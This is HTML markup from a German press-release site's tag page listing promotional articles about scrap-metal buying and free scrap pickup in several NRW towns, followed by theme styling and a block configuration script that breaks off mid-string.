                                                <div class="td-module-thumb"><a href="https://www.autohauspr.com/top-preise-garantiert-schrottankauf-bonn-nimmt-ihren-schrott-entgegen/92836/" rel="bookmark" class="td-image-wrap " title="Top-Preise garantiert: Schrottankauf Bonn nimmt Ihren Schrott entgegen!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.autohauspr.com/wp-content/uploads/2024/05/image-1-9-696x464.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.autohauspr.com/category/allgemein/" class="td-post-category" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Allgemein</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.autohauspr.com/top-preise-garantiert-schrottankauf-bonn-nimmt-ihren-schrott-entgegen/92836/" rel="bookmark follow noopener noreferrer" title="Top-Preise garantiert: Schrottankauf Bonn nimmt Ihren Schrott entgegen!" data-wpel-link="internal" target="_self">Top-Preise garantiert: Schrottankauf Bonn nimmt Ihren Schrott entgegen!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.autohauspr.com/author/prnews24-com-presseverteiler/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">prnews24</a></span>                                                                                                            </span>
                    </div>

                    <div class="td-excerpt">Schrottabholung Bonn
Altmetall verkaufen und profitieren: Schrottankauf in Bonn zahlt am besten! In den Straßen von Bonn, wo das Rattern der Industrie noch in der...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.autohauspr.com/top-preise-garantiert-schrottankauf-bonn-nimmt-ihren-schrott-entgegen/92836/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Weiterlesen</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.autohauspr.com/schrottabholung-in-nrw-platz-schaffen-und-die-umwelt-schonen-mit-schrottabholung-top-de/92824/" rel="bookmark" class="td-image-wrap " title="Schrottabholung in NRW: Platz schaffen und die Umwelt schonen mit Schrottabholung-Top.de" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.autohauspr.com/wp-content/uploads/2024/05/image-1-5-696x398.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.autohauspr.com/category/allgemein/" class="td-post-category" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Allgemein</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.autohauspr.com/schrottabholung-in-nrw-platz-schaffen-und-die-umwelt-schonen-mit-schrottabholung-top-de/92824/" rel="bookmark follow noopener noreferrer" title="Schrottabholung in NRW: Platz schaffen und die Umwelt schonen mit Schrottabholung-Top.de" data-wpel-link="internal" target="_self">Schrottabholung in NRW: Platz schaffen und die Umwelt schonen mit Schrottabholung-Top.de</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.autohauspr.com/author/prnews24-com-presseverteiler/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">prnews24</a></span>                                                                                                            </span>
                    </div>

                    <div class="td-excerpt">Schrottabholung-Top.de bietet in NRW eine umweltfreundliche Schrottabholung und -entsorgung für Unternehmen und Privatpersonen an, um Platz zu schaffen und die Umwelt zu schonen. Ihr...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.autohauspr.com/schrottabholung-in-nrw-platz-schaffen-und-die-umwelt-schonen-mit-schrottabholung-top-de/92824/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Weiterlesen</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.autohauspr.com/schrottankauf-recklinghausen-wir-kaufen-ihren-metallschrott-und-uebernehmen-die-schrottentsorgung/92736/" rel="bookmark" class="td-image-wrap " title="Schrottankauf Recklinghausen: Wir kaufen Ihren Metallschrott und übernehmen die Schrottentsorgung" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.autohauspr.com/wp-content/uploads/2024/04/image-1-76.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.autohauspr.com/category/allgemein/" class="td-post-category" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Allgemein</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.autohauspr.com/schrottankauf-recklinghausen-wir-kaufen-ihren-metallschrott-und-uebernehmen-die-schrottentsorgung/92736/" rel="bookmark follow noopener noreferrer" title="Schrottankauf Recklinghausen: Wir kaufen Ihren Metallschrott und übernehmen die Schrottentsorgung" data-wpel-link="internal" target="_self">Schrottankauf Recklinghausen: Wir kaufen Ihren Metallschrott und übernehmen die Schrottentsorgung</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.autohauspr.com/author/prnews24-com-presseverteiler/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">prnews24</a></span>                                                                                                            </span>
                    </div>

                    <div class="td-excerpt">Überzeugend ist insbesondere beim Schrott-Recycling von Aluminium und Stahl die Einsparung von CO2

Längst ist das Potential, das ein gut organisiertes Schrott-Recycling realisiert, bekannt. Allein...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.autohauspr.com/schrottankauf-recklinghausen-wir-kaufen-ihren-metallschrott-und-uebernehmen-die-schrottentsorgung/92736/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Weiterlesen</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.autohauspr.com/schrott-loswerden-geld-verdienen-schrottankauf-bochum-bietet-beste-konditionen/92724/" rel="bookmark" class="td-image-wrap " title="Schrott loswerden, Geld verdienen: Schrottankauf Bochum bietet beste Konditionen" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.autohauspr.com/wp-content/uploads/2024/04/image-1-72.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.autohauspr.com/category/allgemein/" class="td-post-category" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Allgemein</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.autohauspr.com/schrott-loswerden-geld-verdienen-schrottankauf-bochum-bietet-beste-konditionen/92724/" rel="bookmark follow noopener noreferrer" title="Schrott loswerden, Geld verdienen: Schrottankauf Bochum bietet beste Konditionen" data-wpel-link="internal" target="_self">Schrott loswerden, Geld verdienen: Schrottankauf Bochum bietet beste Konditionen</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.autohauspr.com/author/prnews24-com-presseverteiler/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">prnews24</a></span>                                                                                                            </span>
                    </div>

                    <div class="td-excerpt">Schnell und einfach: Schrott verkaufen in Bochum mit bestem Preisangebot
Geld verdienen mit Schrott: Der führende Schrottankauf in Bochum zahlt Spitzenpreise. Schrott beziehungsweise das enthaltene...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.autohauspr.com/schrott-loswerden-geld-verdienen-schrottankauf-bochum-bietet-beste-konditionen/92724/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Weiterlesen</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.autohauspr.com/schrottankauf-in-iserlohn-faire-preise-fuer-den-verkaeufer/92532/" rel="bookmark" class="td-image-wrap " title="Schrottankauf in Iserlohn: faire Preise für den Verkäufer" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.autohauspr.com/wp-content/uploads/2024/04/image-1-46.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.autohauspr.com/category/allgemein/" class="td-post-category" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Allgemein</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.autohauspr.com/schrottankauf-in-iserlohn-faire-preise-fuer-den-verkaeufer/92532/" rel="bookmark follow noopener noreferrer" title="Schrottankauf in Iserlohn: faire Preise für den Verkäufer" data-wpel-link="internal" target="_self">Schrottankauf in Iserlohn: faire Preise für den Verkäufer</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.autohauspr.com/author/prnews24-com-presseverteiler/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">prnews24</a></span>                                                                                                            </span>
                    </div>

                    <div class="td-excerpt">Mobile Schrotthändler kaufen Schrott in Iserlohn

Im Ruhrgebiet sind Schrotthändler regelmäßig mit einer unverkennbaren Melodie durch die Straßen gefahren. So konnte man zu entsorgenden Schrott...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.autohauspr.com/schrottankauf-in-iserlohn-faire-preise-fuer-den-verkaeufer/92532/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Weiterlesen</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.autohauspr.com/perfekte-schrottentsorgung-durch-die-kostenlose-schrottabholung-in-schwelm/92505/" rel="bookmark" class="td-image-wrap " title="Perfekte Schrottentsorgung durch die Kostenlose Schrottabholung in Schwelm" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.autohauspr.com/wp-content/uploads/2024/04/image-1-37.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.autohauspr.com/category/allgemein/" class="td-post-category" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Allgemein</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.autohauspr.com/perfekte-schrottentsorgung-durch-die-kostenlose-schrottabholung-in-schwelm/92505/" rel="bookmark follow noopener noreferrer" title="Perfekte Schrottentsorgung durch die Kostenlose Schrottabholung in Schwelm" data-wpel-link="internal" target="_self">Perfekte Schrottentsorgung durch die Kostenlose Schrottabholung in Schwelm</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.autohauspr.com/author/prnews24-com-presseverteiler/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">prnews24</a></span>                                                                                                            </span>
                    </div>

                    <div class="td-excerpt">Die Kostenlose Schrottabholung in Schwelm steht für jahrelange Erfahrung im verantwortungsvollen Umgang mit wertvollen Ressourcen

Wenn alte Geräte ihre Aufgaben nicht mehr erfüllen können, so...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.autohauspr.com/perfekte-schrottentsorgung-durch-die-kostenlose-schrottabholung-in-schwelm/92505/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Weiterlesen</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.autohauspr.com/schrott-loswerden-in-moers-kostenfreie-abholung-direkt-vor-ihrer-tuer/92306/" rel="bookmark" class="td-image-wrap " title="Schrott loswerden in Moers: Kostenfreie Abholung direkt vor Ihrer Tür!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.autohauspr.com/wp-content/uploads/2024/03/image-1-78.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.autohauspr.com/category/allgemein/" class="td-post-category" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Allgemein</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.autohauspr.com/schrott-loswerden-in-moers-kostenfreie-abholung-direkt-vor-ihrer-tuer/92306/" rel="bookmark follow noopener noreferrer" title="Schrott loswerden in Moers: Kostenfreie Abholung direkt vor Ihrer Tür!" data-wpel-link="internal" target="_self">Schrott loswerden in Moers: Kostenfreie Abholung direkt vor Ihrer Tür!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.autohauspr.com/author/prnews24-com-presseverteiler/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">prnews24</a></span>                                                                                                            </span>
                    </div>

                    <div class="td-excerpt">Die Schrottabholung Moers   ist Ihr Partner, wenn es um die kostenlose Abholung von Schrott geht - und ebenso beim Schrottankauf

Für all diejenigen, die in...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.autohauspr.com/schrott-loswerden-in-moers-kostenfreie-abholung-direkt-vor-ihrer-tuer/92306/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Weiterlesen</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.autohauspr.com/schrottentsorgung-in-velbert-terminvergabe-den-haushaltsueblichen-mischschrott-kostenlos-bei-seinen-kunden-ab/92279/" rel="bookmark" class="td-image-wrap " title="Schrottentsorgung in Velbert: Terminvergabe den haushaltsüblichen Mischschrott kostenlos bei seinen Kunden ab" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.autohauspr.com/wp-content/uploads/2024/03/image-1-69.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.autohauspr.com/category/allgemein/" class="td-post-category" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Allgemein</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.autohauspr.com/schrottentsorgung-in-velbert-terminvergabe-den-haushaltsueblichen-mischschrott-kostenlos-bei-seinen-kunden-ab/92279/" rel="bookmark follow noopener noreferrer" title="Schrottentsorgung in Velbert: Terminvergabe den haushaltsüblichen Mischschrott kostenlos bei seinen Kunden ab" data-wpel-link="internal" target="_self">Schrottentsorgung in Velbert: Terminvergabe den haushaltsüblichen Mischschrott kostenlos bei seinen Kunden ab</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.autohauspr.com/author/prnews24-com-presseverteiler/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">prnews24</a></span>                                                                                                            </span>
                    </div>

                    <div class="td-excerpt">Die Kunden haben außerdem die Option, der Schrottabholung Velbert ihren Schrott zum Kauf anzubieten

Die Situation ist wohl überall im Land dieselbe: Schrott in jedem...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.autohauspr.com/schrottentsorgung-in-velbert-terminvergabe-den-haushaltsueblichen-mischschrott-kostenlos-bei-seinen-kunden-ab/92279/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Weiterlesen</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.autohauspr.com/tag/schrott/page/2/" class="page" title="2" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">2</a><a href="https://www.autohauspr.com/tag/schrott/page/3/" class="page" title="3" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">3</a><span class="extend">...</span><a href="https://www.autohauspr.com/tag/schrott/page/151/" class="last" title="151" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">151</a><a href="https://www.autohauspr.com/tag/schrott/page/2/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><i class="td-icon-menu-right"></i></a><span class="pages">Seite 1 von 151</span><div class="clearfix"></div></div></div></div></div><div class="vc_column tdi_53_0bf  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>

/* custom css */
.tdi_53_0bf{
                    vertical-align: baseline;
                }.tdi_53_0bf > .wpb_wrapper,
				.tdi_53_0bf > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_53_0bf > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_53_0bf > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_54_14e td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_54_14e{
margin-bottom:60px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54_14e{
margin-bottom:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_54_14e{
margin-bottom:50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_54_14e.td-a-rec{
					text-align: center;
				}.tdi_54_14e .td-element-style{
					z-index: -1;
				}.tdi_54_14e .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_54_14e .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><a href="Https://www.carpr.de" target="_self" rel="noopener follow noreferrer" class="td_spot_img_all" data-wpel-link="internal"><img decoding="async" src="https://www.autohauspr.com/wp-content/uploads/2025/04/goldfischglas-online-pr-carpr.jpg" alt="" /></a></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_55_4af tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55_4af" >
<style>

/* inline tdc_css att */

.tdi_55_4af{
margin-bottom:15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_55_4af{
margin-bottom:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55_4af{
margin-bottom:5px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_56_ccf .tdm-title{
					color: #000000;
				}.tdi_56_ccf .tdm-title{
					font-family:Paytone One !important;font-size:24px !important;line-height:1 !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56_ccf .tdm-title{
					font-family:Paytone One !important;font-size:22px !important;line-height:1 !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_ccf .tdm-title{
					font-family:Paytone One !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56_ccf .tdm-title{
					font-family:Paytone One !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_56_ccf"><h2 class="tdm-title tdm-title-sm">Aktuelle Themen</h2></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_57_142 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_57_142" >
<style>

/* inline tdc_css att */

.tdi_57_142{
margin-bottom:0px !important;
border-color:rgba(255,255,255,0.16) !important;
border-style:solid !important;
border-width:0 !important;
}

</style>
<style>
/* custom css */
.tdi_57_142 .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_57_142 .entry-thumb{
					background-position: center 50%;
				}.tdi_57_142 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_57_142 .td-image-container,
				.ie11 .tdi_57_142 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_57_142 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_57_142 .td-module-meta-info,
				.ie11 .tdi_57_142 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_57_142 .td-module-meta-info{
					padding: 0 0 0 20px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_57_142 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				
				    align-self: flex-start  !important;
				}.tdi_57_142 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_57_142 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_57_142 .td-module-container:before{
					bottom: -12.5px;
				
					border-color: #eaeaea;
				}.tdi_57_142 .entry-thumb,
				.tdi_57_142 .entry-thumb:before,
				.tdi_57_142 .entry-thumb:after{
					border-radius: 8px;
				}.tdi_57_142 .td-post-vid-time{
					display: block;
				}.tdi_57_142 .td-post-category{
					padding: 6px 12px;
				
					border-radius: 100px;
				
					background-color: rgba(255,255,255,0);
				
					color: var(--metro-blue);
				
					border-width: 1px;
					border-style: solid;
					border-color: #aaa;
				
					border-color: #eaeaea;
				
					font-family:Montserrat !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;
				}.tdi_57_142 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_57_142 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_57_142 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_57_142 .td-read-more{
					display: none;
				}.tdi_57_142 .td-post-author-name{
					display: none;
				}.tdi_57_142 .td-post-date,
				.tdi_57_142 .td-post-author-name span{
					display: none;
				}.tdi_57_142 .entry-review-stars{
					display: inline-block;
				}.tdi_57_142 .td-icon-star,
                .tdi_57_142 .td-icon-star-empty,
                .tdi_57_142 .td-icon-star-half{
					font-size: 10px;
				}.tdi_57_142 .td-module-comments{
					display: none;
				}.tdi_57_142 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_57_142 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_57_142 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: var(--metro-blue-acc);
				
					border-color: #eaeaea;
				}.tdi_57_142 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_57_142 .td_module_wrap:hover .td-module-title a{
					color: var(--metro-blue) !important;
				}.tdi_57_142 .td-module-meta-info,
				.tdi_57_142 .td-next-prev-wrap{
					text-align: left;
				}.tdi_57_142 .td-category-pos-image .td-post-category{
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_57_142 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_57_142 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Paytone One !important;font-size:15px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_57_142 .td-read-more a{
					background-color: rgba(255,255,255,0) !important;
				
					text-transform:uppercase !important;
				}.tdi_57_142 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				}html:not([class*='ie']) .tdi_57_142 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_57_142 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57_142 .td-module-meta-info{
					padding: 0 0 0 15px;
				}.tdi_57_142 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_57_142 .td-module-container:before{
					bottom: -10px;
				}.tdi_57_142 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_57_142 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_57_142 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_57_142 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_57_142 .entry-title{
					margin: 6px 0 0 0;
				
					font-family:Paytone One !important;font-size:12px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_57_142 .td-post-category{
					font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_57_142 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57_142 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_57_142 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_57_142 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_57_142 .td-post-category{
					display: none;
				
					font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;font-weight:600 !important;
				}.tdi_57_142 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_57_142 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_57_142 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_57_142 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_57_142 .entry-title{
					margin: 0px;
				
					font-family:Paytone One !important;font-size:10px !important;line-height:1.4 !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_57_142 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_57_142 .td-module-meta-info{
					max-width: 100%;
				}.tdi_57_142 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_57_142 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_57_142 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_57_142 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_57_142 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_57_142 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_57_142 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_57_142 = new tdBlock();
block_tdi_57_142.id = "tdi_57_142";
block_tdi_57_142.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_category":"above","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"","sort":"","category_id":"","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMiJ9","f_title_font_line_height":"1.4","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTVweCIsInBvcnRyYWl0IjoiMCAwIDAgMTBweCIsInBob25lIjoiMCAwIDAgMjBweCJ9","modules_divider":"","image_size":"","meta_info_align":"center","image_floated":"float_left","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"400","image_height":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjEyMCJ9","all_modules_space":"eyJhbGwiOiIyNSIsInBob25lIjoiMTUiLCJwb3J0cmFpdCI6IjE1IiwibGFuZHNjYXBlIjoiMjAifQ==","art_excerpt":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIwIiwibGFuZHNjYXBlIjoiNnB4IDAgMCAwIn0=","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"600","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"467","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--metro-blue)","cat_txt":"var(--metro-blue)","cat_txt_hover":"var(--metro-blue-acc)","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_padding":"6px 12px","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_cat_font_line_height":"1","modules_gap":"eyJhbGwiOiIwIiwicGhvbmUiOiIwIn0=","image_width":"30","image_radius":"8","modules_cat_border":"1","modules_category_radius":"100","cat_border":"#eaeaea","cat_border_hover":"#eaeaea","review_size":"0","excl_padd":"4px 6px 